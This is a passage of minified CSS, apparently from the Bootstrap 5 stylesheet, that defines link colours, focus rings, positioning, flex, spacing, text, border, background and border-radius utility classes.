webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.r